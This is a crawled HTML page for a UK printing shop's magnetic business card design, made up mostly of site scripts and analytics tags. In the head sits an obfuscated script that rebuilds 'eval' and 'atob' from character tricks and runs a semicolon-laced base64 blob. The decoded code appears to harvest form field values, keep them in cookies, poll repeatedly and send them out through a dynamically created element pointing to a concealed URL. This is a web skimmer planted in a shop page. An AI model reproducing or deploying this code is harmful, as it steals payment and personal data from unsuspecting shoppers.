

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/magnetic_snow-capped-mountain_design-baacfadd
body_size: 22792
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Magnetic Business Cards, Snow Capped Mountain
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Snow Capped Mountain Magnetic Business Cards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Magnetic Business Cards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100110&amp;DesignID=10025033" /><meta property="og:description" content="Order your Snow Capped Mountain Magnetic Business Cards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Magnetic Business Cards, Snow Capped Mountain" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./magnetic_snow-capped-mountain_design-baacfadd?ItemID=100110&amp;DesignID=10025033" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/22/2026 4:21:52 AM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
